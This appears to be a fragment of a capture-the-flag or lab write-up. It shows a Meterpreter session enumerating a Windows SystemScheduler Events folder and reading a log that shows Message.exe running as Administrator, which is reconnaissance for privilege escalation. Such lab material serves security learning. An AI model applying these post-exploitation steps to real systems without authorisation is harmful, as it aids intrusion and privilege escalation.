 meterpreter > cd "C:\Program Files (x86)\SystemScheduler\Events"
meterpreter > dir
Listing: C:\Program Files (x86)\SystemScheduler\Events
======================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 1926 fil 2024-07-01 16:56:00 +0700 20198415519.INI
100666/rw-rw-rw- 35106 fil 2024-07-01 16:56:00 +0700 20198415519.INI_LOG.txt
100666/rw-rw-rw- 290 fil 2020-10-03 04:50:12 +0700 2020102145012.INI
100666/rw-rw-rw- 186 fil 2024-07-01 16:51:43 +0700 Administrator.flg
100666/rw-rw-rw- 182 fil 2024-07-01 16:51:40 +0700 SYSTEM_svc.flg
100666/rw-rw-rw- 0 fil 2024-07-01 14:48:22 +0700 Scheduler.flg
100666/rw-rw-rw- 449 fil 2024-07-01 16:51:43 +0700 SessionInfo.flg
100666/rw-rw-rw- 0 fil 2024-07-01 16:52:11 +0700 service.flg
meterpreter > cat 20198415519.INI_LOG.txt
08/04/19 15:06:01,Event Started Ok, (Administrator)
08/04/19 15:06:30,Process Ended. PID:2608,ExitCode:1,Message.exe (Administrator)
08/04/19 15:07:00,Event Started Ok, (Administrator)
08/04/19 15:07:34,Process Ended. PID:2680,ExitCode:4,Message.exe (Administrator)
08/04/19 15:08:00,Event Started Ok, (Administrator)
08/04/19 15:08:33,Process Ended. PID:2768,ExitCode:4,Message.exe (Administrator)
08/04/19 15:09:00,Event Started Ok, (Administrator)
08/04/19 15:09:34,Process Ended. PID:3024,ExitCode:4,Message.exe (Administrator)
08/04/19 15:10:00,Event Started Ok, (Administrator)
08/04/19 15:10:33,Process Ended. PID:1556,ExitCode:4,Message.exe (Administrator)